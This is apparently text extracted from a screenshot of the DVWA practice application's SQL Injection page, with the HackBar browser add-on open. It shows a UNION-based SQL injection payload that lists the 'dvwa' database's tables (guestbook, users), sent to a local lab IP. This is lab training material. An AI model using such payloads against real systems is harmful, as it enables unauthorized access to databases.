 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection
User ID: Submit
ID: -1' union select 1, group_concat(table_name) from information_schema.tables where table_schema = 'dvwa'--
First name: 1
Surname: guestbook,users
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.86.135/dvwa/vulnerabilities/sqli/
?id=-1' union select 1, group_concat(table_name) from information_schema.tables where table_schema = 'dvwa'--+
&Submit=Submit#
Post data Referer User Agent Cookies Clear All